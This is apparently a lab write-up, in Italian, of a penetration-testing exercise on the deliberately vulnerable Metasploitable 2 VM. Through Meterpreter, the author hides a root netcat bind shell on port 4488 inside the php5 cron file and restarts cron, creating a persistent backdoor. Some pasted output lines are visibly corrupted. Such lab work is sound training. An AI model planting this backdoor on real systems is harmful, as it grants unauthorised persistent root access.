 Per Creare una backdoor persistente, ho modificato il file php5 già presente sulla metasploitable 2
nel path /etc/cron.d dove sono presenti alcuni cron job, aggiungendo una riga con la porta 4488 che
sarà la backdoor per i futuri accessi,configurata già con utenza root:
meterpreter > ls /etc/cron.d/
Listing: /etc/cron.d/
Mode Size Type Last modified Name
100644/rw-r--r-- 102 fil 2008-04-08 20:02:35 +0200 .placeholder
100644/rw-r--r-- 492 fil 2010-01-06 23:05:49 +0100 php5
100644/rw-r--r-- 1323 fil 2008-03-31 15:16:58 +0200 postgresql-common
meterpreter > cat /etc/cron.d/php5
# /etc/cron.d/php5: crontab fragment for php5
#  This purges session files older than X, where X is defined in seconds
#  as the largest value of session.gc_maxlifetime from all your php.ini
#  files, or 24 minutes if not defined.  See /usr/lib/php5/maxlifetime
meterpreter > cat /etc/cron.d/php5
# /etc/cron.d/php5: crontab fragment for php5
#  This purges session files older than X, where X is defined in seconds
#  as the largest value of session.gc_maxlifetime from all your php.ini
#  files, or 24 minutes if not defined.  See /usr/lib/php5/maxlifetime
# Look for and purge old sessions every 30 minutes
* *     * * *     root   nc -k -lp 4488 -e /bin/bash & >/dev/null 2>&1
09,39 *     * * *     root   [ -x /usr/lib/php5/maxlifetime ] && [ -d /var:/lib/php5 ] && find /var/lib/php5/ -type f -cmin +$(/usr/lib/p
ime) -print0 | xargs -r -0 rm
meterpreter > shell
Process 5010 created.
Channel 6 created.
/etc/init.d/cron restart
* Restarting periodic command scheduler crond
...done.
exit